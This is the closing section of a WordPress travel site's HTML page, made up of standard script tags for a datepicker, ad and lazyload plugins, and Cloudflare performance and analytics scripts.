jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.59" id="quads-admin-ads-js"></script>

<!-- JS generated by theme -->

<script type="563ff53c4b7ec736c8242ce7-text/javascript">
    
</script>

<script type="563ff53c4b7ec736c8242ce7-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lets-travel-more.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="563ff53c4b7ec736c8242ce7-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="563ff53c4b7ec736c8242ce7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ef4007ab49b4becaac87bbd48c55cb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->